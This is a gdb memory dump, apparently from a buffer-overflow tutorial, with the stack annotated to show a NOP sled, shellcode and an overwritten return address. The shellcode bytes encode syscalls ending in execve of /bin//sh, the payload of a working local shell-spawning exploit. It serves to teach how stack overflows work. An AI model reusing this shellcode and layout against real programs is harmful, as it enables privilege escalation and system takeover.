 Breakpoint 1, 0x08048440 in fopen ()
(gdb) x/100x $sp
0xbffffa30: 0x0804857e 0x080486ec 0x080486ea 0x00000060
0xbffffa40: 0xbffffb20 0x4000736f 0x00000000 0x400272c1
0xbffffa50: 0x4001432c 0x40007099 0x08048241 0x90909090
0xbffffa60: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffa70: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffa80: 0x90909090 0x90909090 0x90909090 0x90909090
nop sled
0xbffffa90: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffaa0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffab0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffac0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffad0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffae0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffaf0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb00: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb10: 0xffffb990 0xc031ffff 0x80cd31b0 0xc031c389
0xbffffb20: 0x80cd46b0 0x32b0c031 0xc38980cd 0x47b031b0
shell code
0xbffffb30: 0xc03180cd 0x6852d231 0x68732f2f 0x69622f68
0xbffffb40: 0x52e3896e 0xb0e18953 0x3180cd0b 0x80cd40c0
0xbffffb50: 0x90909090 0x90909090 0x90909090 0xbffffae0
0xbffffb60: 0xbffffae0 0xbffffae0 0xbffffae0 0xbffffae0
ret addr
0xbffffb70: 0xbffffae0 0xbffffae0 0xbffffae0 0xbffffae0
0xbffffb80: 0xbffffae0 0x78096609 0xbfff000a 0xbffffbf8
0xbffffb90: 0x080486a0 0x00000000 0xbffffbb8 0x4003014d
0xbffffba0: 0x400143ac 0x00000004 0x08048460 0xbffffbe4
0xbffffbb0: 0x400300c0 0x40132cc0 0x00000000 0x08048481
(gdb)